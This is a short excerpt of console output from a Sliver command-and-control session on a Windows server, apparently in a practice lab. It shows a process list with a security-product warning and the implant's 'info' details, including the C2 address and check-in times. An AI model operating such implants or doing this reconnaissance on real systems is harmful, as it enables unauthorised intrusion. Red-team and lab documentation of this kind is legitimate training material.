 3724 952 RuntimeBroker.exe -1
4712 2452 IIS APPPOOL\DefaultAppPool x86_64 w3wp.exe 0
5216 516 vmtoolsd.exe -1
3948 764 LogonUI.exe -1
⚠️ Security Product(s): Sysmon64, Windows Defender
sliver (BACK_BUILDING) > getpid
4712
sliver (BACK_BUILDING) > info
Session ID: 25af89b4-5110-48a3-8a3d-0ab751708ad8
Name: BACK_BUILDING
Hostname: castelblack
UUID: 15254d56-94dd-cb7a-7637-ca4b44270e75
Username: IIS APPPOOL\DefaultAppPool
UID: S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GID: S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
PID: 4712
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.24.138
Remote Address: tcp([::1]:46140)->192.168.24.22
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Feb 23 10:12:48 EST 2023 (28m44s ago)
Last Checkin: Thu Feb 23 10:23:18 EST 2023 (18m14s ago)